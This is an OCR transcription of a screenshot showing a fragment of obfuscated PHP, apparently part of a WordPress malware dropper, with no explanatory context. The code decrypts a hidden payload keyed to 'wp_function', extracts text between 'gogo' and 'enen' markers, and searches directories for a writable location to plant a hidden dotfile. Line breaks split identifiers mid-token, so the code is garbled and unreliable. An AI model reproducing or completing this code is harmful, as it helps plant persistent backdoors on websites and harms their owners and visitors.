
   $n = $len>100 ? 8 : 2;

   while( strlen($ff)<$len )

   {

      $ff .= substr(pack('H*', sha1($fa.$f
f.$fe)), 0, $n);

   }

   return $fd^$ff;

}

$reqw = $ay($ao($oa("$pass"), 'wp_functio
n'));

preg_match('#gogo(.*)enen#is', $reqw, $mtc
hs);

$dirs = glob("*", GLOB_ONLYDIR);

foreach ($dirs as $dira) {

	if (fopen("$dira/.$algo", 'w')) { $ura 
= 1; $eb = "$dira/"; $hdl = fopen("$dir
a/.$algo", 'w'); break; }

	$subdirs = glob("$dira/*", GLOB_ONLYDI
R);

	foreach ($subdirs as $subdira) {

		if (fopen("$subdira/.$algo", 'w')) 
{ $ura = 1; $eb = "$subdira/"; $hdl = fope
n("$subdira/.$algo", 'w'); break; }
